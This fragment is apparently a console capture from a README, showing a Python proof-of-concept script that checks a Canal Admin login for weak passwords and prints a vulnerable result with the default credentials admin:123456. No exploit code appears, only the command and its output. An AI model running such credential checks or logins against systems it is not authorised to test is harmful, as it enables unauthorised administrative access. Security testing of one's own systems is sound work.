 C:\Windows\System32\cmd.exe
E:\pycharm\ExerciseDemo\Weak-Password-Login>python3 Weak-Password-Login.py -u http://
CANAL ADMIN
tag:  This is a canal admin weak Password poc
@version: 1.0.0
@author:  Nian-stars
[+] http:// is vulable,[admin:123456]
E:\pycharm\ExerciseDemo\Weak-Password-Login>